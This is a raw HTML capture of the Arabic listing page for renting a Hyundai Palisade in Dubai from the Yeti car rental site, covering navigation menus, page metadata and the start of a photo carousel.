

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yeti.ae/ar/dubai/rent/36-hyundai-palisade
body_size: 64442
content:
<!DOCTYPE html>
<html class="page page_rtl" lang="ar">
<head>
    <link rel="preload" as="style" href="/assets/styles/app.css" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimal-ui" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="imagetoolbar" content="no" />
    <meta name="msthemecompatible" content="no" />
    <meta name="cleartype" content="on" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="address=no" />
    <meta name="google" value="notranslate" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link sizes="57x57" href="/icons/apple-touch-icon-57x57.png" rel="apple-touch-icon" />
    <link sizes="114x114" href="/icons/apple-touch-icon-114x114.png" rel="apple-touch-icon" />
    <link sizes="72x72" href="/icons/apple-touch-icon-72x72.png" rel="apple-touch-icon" />
    <link sizes="144x144" href="/icons/apple-touch-icon-144x144.png" rel="apple-touch-icon" />
    <link sizes="60x60" href="/icons/apple-touch-icon-60x60.png" rel="apple-touch-icon" />
    <link sizes="120x120" href="/icons/apple-touch-icon-120x120.png" rel="apple-touch-icon" />
    <link sizes="76x76" href="/icons/apple-touch-icon-76x76.png" rel="apple-touch-icon" />
    <link sizes="152x152" href="/icons/apple-touch-icon-152x152.png" rel="apple-touch-icon" />
    <link sizes="180x180" href="/icons/apple-touch-icon-180x180.png" rel="apple-touch-icon" />
    <link sizes="192x192" href="/icons/favicon-192x192.png" rel="icon" type="image/png" />
    <link sizes="160x160" href="/icons/favicon-160x160.png" rel="icon" type="image/png" />
    <link sizes="96x96" href="/icons/favicon-96x96.png" rel="icon" type="image/png" />
    <link sizes="16x16" href="/icons/favicon-16x16.png" rel="icon" type="image/png" />
    <link sizes="32x32" href="/icons/favicon-32x32.png" rel="icon" type="image/png" />
    <link rel="manifest" href="/icons/manifest.json" />
    <meta name="application-name" content="" />
    <meta name="msapplication-tooltip" content="" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="msapplication-TileImage" content="/icons/mstile-large.png" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="msapplication-square70x70logo" content="/icons/mstile-small.png" />
    <meta name="msapplication-square150x150logo" content="/icons/mstile-medium.png" />
    <meta name="msapplication-wide310x150logo" content="/icons/mstile-wide.png" />
    <meta name="msapplication-square310x310logo" content="/icons/mstile-large.png" />
    <title>&#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x629; Hyundai Palisade &#x641;&#x64A; &#x62F;&#x628;&#x64A;&#x60C; &#x627;&#x644;&#x625;&#x645;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629; &#x627;&#x644;&#x645;&#x62A;&#x62D;&#x62F;&#x629; | &#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; Hyundai Palisade &#x644;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x641;&#x64A; &#x62F;&#x628;&#x64A; | Yeti</title>
    <meta name="description" content="&#x627;&#x633;&#x62A;&#x623;&#x62C;&#x631; Hyundai Palisade &#x641;&#x64A; &#x62F;&#x628;&#x64A; &#x628;&#x633;&#x639;&#x631; &#x62C;&#x64A;&#x62F; &#x641;&#x64A; &quot;Yeti&quot; &#x648;&#x627;&#x633;&#x62A;&#x645;&#x62A;&#x639; &#x628;&#x62A;&#x62C;&#x631;&#x628;&#x629; &#x642;&#x64A;&#x627;&#x62F;&#x629; &#x631;&#x627;&#x626;&#x639;&#x629;. Hyundai Palisade &#x62A;&#x623;&#x62C;&#x64A;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x641;&#x64A; &#x62F;&#x628;&#x64A;&#x60C; &#x627;&#x644;&#x625;&#x645;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629; &#x627;&#x644;&#x645;&#x62A;&#x62D;&#x62F;&#x629; - &#x627;&#x633;&#x62A;&#x645;&#x62A;&#x639; &#x628;&#x62A;&#x62C;&#x631;&#x628;&#x629; Hyundai Palisade &#x644;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x64A;&#x648;&#x645;!" />
    <meta name="keywords" content="Hyundai Palisade" />
    <link rel="stylesheet"
          href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/select2/dist/css/select2.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet" 
          href="/assets/components/iti/style.css" 
          media="none"
          onload="if(media!='all')media='all'" />
    <noscript>
        <link rel="stylesheet" href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css" />
        <link rel="stylesheet" href="/assets/components/select2/dist/css/select2.min.css" />
        <link rel="stylesheet" href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css" />
        <link rel="stylesheet" href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css" />
        <link rel="stylesheet" href="/assets/components/iti/style.css" />
    </noscript>
    <link href="/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g" rel="stylesheet" />
        <link href="/assets/styles/app-rtl.css?v=Hd819h6QgijAszAudFNv7aislIiBmmStg89-MuhgTpc" rel="stylesheet" />
    <link href="/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0" rel="stylesheet" media="none" onload="if(media!='all')media='all'" />

    <meta property="og:title" content="&#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x629; Hyundai Palisade &#x641;&#x64A; &#x62F;&#x628;&#x64A;&#x60C; &#x627;&#x644;&#x625;&#x645;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629; &#x627;&#x644;&#x645;&#x62A;&#x62D;&#x62F;&#x629; | &#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; Hyundai Palisade &#x644;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x641;&#x64A; &#x62F;&#x628;&#x64A; | Yeti" />
    <meta property="og:description" content="&#x627;&#x633;&#x62A;&#x623;&#x62C;&#x631; Hyundai Palisade &#x641;&#x64A; &#x62F;&#x628;&#x64A; &#x628;&#x633;&#x639;&#x631; &#x62C;&#x64A;&#x62F; &#x641;&#x64A; &quot;Yeti&quot; &#x648;&#x627;&#x633;&#x62A;&#x645;&#x62A;&#x639; &#x628;&#x62A;&#x62C;&#x631;&#x628;&#x629; &#x642;&#x64A;&#x627;&#x62F;&#x629; &#x631;&#x627;&#x626;&#x639;&#x629;. Hyundai Palisade &#x62A;&#x623;&#x62C;&#x64A;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x641;&#x64A; &#x62F;&#x628;&#x64A;&#x60C; &#x627;&#x644;&#x625;&#x645;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629; &#x627;&#x644;&#x645;&#x62A;&#x62D;&#x62F;&#x629; - &#x627;&#x633;&#x62A;&#x645;&#x62A;&#x639; &#x628;&#x62A;&#x62C;&#x631;&#x628;&#x629; Hyundai Palisade &#x644;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x64A;&#x648;&#x645;!" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="YetiCar.ae" />
    <meta property="og:locale" content="ar" />
    <meta property="og:image" content="/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.jpg" />

    <meta name="yandex-verification" content="202cfc92b2eb277e" />

    <style>@media only screen and (max-width: 1024px) {
    .title_size_h1 {
        font-size: 28px;
    }

    .photo-carousel-group__slide.swiper-slide:not(.swiper-slide-active) {
        width: 85%;
    }
}

.card-detail__controls {
    order: 1;
}</style>

    
    <link rel="canonical" href="https://www.yeti.ae/ar/dubai/rent/36-hyundai-palisade" />
    <link rel="preload" fetchpriority="high" as="image" href="/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.jpg" type="image/jpg">
    <link rel="preload" fetchpriority="high" as="image" href="/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp">
    <link rel="preload" href="/CarPhotos/300/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" as="image" media="(max-width: 320px)">
    <link rel="preload" href="/CarPhotos/400/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" as="image" media="(max-width: 420px)">
    <link rel="preload" href="/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" as="image" media="(max-width: 421px)">
    <link rel="alternate" hreflang="ru" href="https://www.yeti.ae/ru/dubai/rent/36-hyundai-palisade" />
    <link rel="alternate" hreflang="en" href="https://www.yeti.ae/en/dubai/rent/36-hyundai-palisade" />
    <link rel="alternate" hreflang="ar" href="https://www.yeti.ae/ar/dubai/rent/36-hyundai-palisade" />

    
</head>
<body class="page__body">
    <div class="page__header">
        

<div class="page__container">
    <div class="header">
        <div class="header__holder">
            <div class="header__logo">
                <a href="/" class="logo">
                    <picture class="logo__picture" width="94" height="69">
                        <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                    </picture>
                </a>
                <div class="header__region-select">
                    

<nav class="nav nav_type_primary">
    <ul class="nav__list">
        <li class="nav__item nav__item_is_parent">
            <div class="nav__label">
                <span class="nav__link selected_region" data-region="dubai">&#x62F;&#x628;&#x64A;</span>
                <div class="nav__parent-trigger">
                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                    </svg>
                </div>
            </div>
            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                <nav class="nav">
                    <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="dubai">&#x62F;&#x628;&#x64A;</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="abu-dhabi">&#x623;&#x628;&#x648; &#x638;&#x628;&#x64A;</a>
                                </div>
                            </li>
                    </ul>
                </nav>
            </div>
        </li>
    </ul>
</nav>
                </div>
            </div>
            <div class="header__nav">
                <nav class="nav nav_type_primary">
                    <ul class="nav__list">
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x62A; &#x645;&#x633;&#x62A;&#x623;&#x62C;&#x631;&#x629;</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed columns_2">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/rent-cars-in-uae" class="nav__link">&#x62C;&#x645;&#x64A;&#x639; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x627;&#x64A;&#x62C;&#x627;&#x631;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/economy-cars-for-rent" class="nav__link">&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">&#x631;&#x627;&#x62D;&#x629;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/premium-cars" class="nav__link">&#x63A;&#x627;&#x644;&#x64A;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">&#x644;&#x648;&#x643;&#x633;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/cabrio-for-rent" class="nav__link">&#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x645;&#x643;&#x634;&#x648;&#x641;&#x629;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/minivans" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x645;&#x64A;&#x646;&#x64A; &#x641;&#x627;&#x646;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/allinclusive" class="nav__link">&#x634;&#x627;&#x645;&#x644; &#x643;&#x644;&#x64A;&#x64B;&#x627;</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/rent-cars-in-uae/daily" class="nav__link">Daily rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/rent-cars-in-uae/monthly" class="nav__link">Monthly rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/rent-cars-in-uae/hatchback" class="nav__link">Hatchback</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/rent-cars-in-uae/sedan" class="nav__link">Sedan</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/rent-cars-in-uae/suv" class="nav__link">SUV</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">&#x62A;&#x623;&#x62C;&#x64A;&#x631; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A;</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/commercial-lease" class="nav__link">&#x639;&#x642;&#x62F; &#x625;&#x64A;&#x62C;&#x627;&#x631; &#x644;&#x644;&#x634;&#x631;&#x643;&#x627;&#x62A;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/dubai/lease-cars-in-uae" class="nav__link">&#x639;&#x642;&#x62F; &#x625;&#x64A;&#x62C;&#x627;&#x631; &#x634;&#x62E;&#x635;&#x64A;</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/ar/dubai/ev-cars" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; EV</a>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/ar/dubai/buy" class="nav__link">&#x634;&#x631;&#x627;&#x621; &#x633;&#x64A;&#x627;&#x631;&#x629;</a>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="/ar/contacts" class="nav__link">&#x62C;&#x647;&#x627;&#x62A; &#x627;&#x644;&#x627;&#x62A;&#x635;&#x627;&#x644;</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/about-us" class="nav__link">&#x639;&#x646;&#x651;&#x627;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/faq" class="nav__link">&#x627;&#x644;&#x623;&#x633;&#x626;&#x644;&#x629; &#x627;&#x644;&#x634;&#x627;&#x626;&#x639;&#x629;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/blogs" class="nav__link">&#x627;&#x644;&#x645;&#x62F;&#x648;&#x646;&#x629;</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/ar/terms-of-renting-a-car-in-dubai" class="nav__link">&#x634;&#x631;&#x648;&#x637;</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="header__contact">
                <div class="phone-number">
                    <a href="tel:+971526731916" class="phone-number__link" aria-label="&#x627;&#x62A;&#x635;&#x644; &#x628;&#x646;&#x627;">
                        <svg viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="phone-number__icon">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z"></path>
                        </svg>
                        <span class="phone-number__value ltr">+971 52 673 1916</span>
                    </a>
                </div>
            </div>
            <div class="header__controls">
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <a href="#" class="nav__link current_currency">AED</a>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="USD">USD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="RUB">RUB</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="GBP">GBP</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="EUR">EUR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="INR">INR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="CNY">CNY</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="KWD">KWD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="SAR">SAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="QAR">QAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="OMR">OMR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="BHD">BHD</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <span class="nav__link">Ar</span>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/en/dubai/rent/36-hyundai-palisade" class="nav__link">En</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ru/dubai/rent/36-hyundai-palisade" class="nav__link">Ru</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header__burger">
                <button class="burger js-toggle" data-toggle-scope=".page, .page__body, .header" data-toggle-target=".page__body, .page__slide-nav, .burger" data-toggle-class="page__body_nav_open, page__slide-nav_state_open, burger_type_close">
                    <span class="burger__wrapper">&#x625;&#x638;&#x647;&#x627;&#x631; &#x627;&#x644;&#x62A;&#x646;&#x642;&#x644;</span>
                </button>
            </div>
        </div>
    </div>
</div>
    </div>
    <div class="page__content">
        

<input type="hidden" name="rent_type" value="rent" />
<input type="hidden" name="car_id" value="36" />


<div class="content content_detail_redesign">
    <div class="content__breadcrumbs">
        <div class="page__container">
            <ul class="breadcrumbs" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList">
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Rent a car</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/ar/dubai/rent-cars-in-uae" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">&#x62F;&#x628;&#x64A;</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/ar/dubai/hyundai-for-rent" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Hyundai</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="https://schema.org/ListItem">
                    <span itemprop="name">Palisade</span>
                    <meta itemprop="position" content="4" />
                </li>
            </ul>
        </div>
    </div>

    <div class="content__header">
        <div class="page__container">
            <div class="content__title">
                <h1 class="title title_size_h1">&#x625;&#x64A;&#x62C;&#x627;&#x631; Hyundai Palisade &#x641;&#x64A; &#x62F;&#x628;&#x64A;</h1>
            </div>
        </div>
    </div>


    <div id="bookingStep1" class="content__card-detail js-booking-step">
        <div class="page__container">
            <div class="card-detail card-detail_layout_split card-detail_layout_collapsing">
                <div class="card-detail__wrapper">
                    <div class="card-detail__general">
                        <div class="card-detail__photo">
                            <div class="photo-carousel-group photo-carousel-group_size_alt photo-carousel-group_type_no-mobile-thumbs">
                                <div class="photo-carousel-group__main">
                                    <div class="photo-carousel-group__container swiper js-photo-carousel-main-standalone">
                                        <div class="photo-carousel-group__wrapper swiper-wrapper">
                                                <div class="photo-carousel-group__slide swiper-slide" style="">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/35518ce8369c43ddb425ab09b318d668.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/35518ce8369c43ddb425ab09b318d668.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/35518ce8369c43ddb425ab09b318d668.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/35518ce8369c43ddb425ab09b318d668.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/1338a0e3d0004d238666eeb5a12df9ed.webp" type="image/webp" class="photo-carousel-group__source" />
